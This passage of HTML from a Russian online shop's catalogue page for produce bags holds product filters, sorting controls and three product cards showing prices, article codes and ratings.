											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Пласт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Рулон</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="KOLVOPARFAS">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество пар в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLVOPARFAS" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">15</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="POVERHNOSTFAS">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Поверхность</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="POVERHNOSTFAS" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Гладкая</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Текстурированная</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Воднепроницаемость</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ламинированные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Двойные</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
							</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">46</span>				<a href="/catalog/fasovochnye-pakety/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/fasovochnye-pakety/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                    <li>
                                    <a href="/catalog/pakety-fasovochnye-8-mkm/">Пакеты фасовочные 8 мкм</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-10-mkm/">Пакеты фасовочные 10 мкм</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-24kh37/">Пакеты фасовочные 24х37</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-30kh40/">Пакеты фасовочные 30х40</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-40kh50/">Пакеты фасовочные 40х50</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-500-sht/">Пакеты фасовочные 500 шт</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-v-rulone/">Пакеты фасовочные В рулоне</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-pnd/">Пакеты фасовочные ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye-fasovochnye-pakety/">Пакеты фасовочные Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/fasovochnye-pakety-bolshikh-razmerov/">Пакеты фасовочные Больших размеров</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/fasovochnye-pakety-v-plastakh/">Пакеты фасовочные В пластах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-dlya-upakovki-odezhdy/">Пакеты фасовочные Для упаковки одежды</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/fasovochnye-pakety/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/fasovochnye-pakety/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/fasovochnye-pakety/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-prozrachnye4848/" class="detail-slider" data-src="/upload/iblock/7cb/7cb608030adcbde1130efa83220ab0fb.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/7cb/7cb608030adcbde1130efa83220ab0fb.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>fasov244</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>43.04 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-prozrachnye4848/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Фасовочные пакеты 24х37, 10 мкм, 100 шт, ПНД, прозрачные - бытовая фасовка</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7583">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7583" data-id="7583">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-25-40-100-shtuk-prozrachnye/" class="detail-slider" data-src="/upload/iblock/8ab/8ab5147387f03dd18c3d3fe888cf117e.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/8ab/8ab5147387f03dd18c3d3fe888cf117e.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>fasov251</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>45.26 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-25-40-100-shtuk-prozrachnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Фасовочные пакеты размер 25х40 количество 100 шт полимер ПНД прозрачные </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="600">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="600" data-id="600">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-30-40-100-shtuk-prozrachnye/" class="detail-slider" data-src="/upload/iblock/68e/68e73e17e15d8cec41ac147735b4aeb7.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/68e/68e73e17e15d8cec41ac147735b4aeb7.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>fasov301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>54.54 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-30-40-100-shtuk-prozrachnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Фасовочные пакеты 30*40 100 шт ПНД прозрачные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="80"
                                   min="80">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="601">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="601" data-id="601">
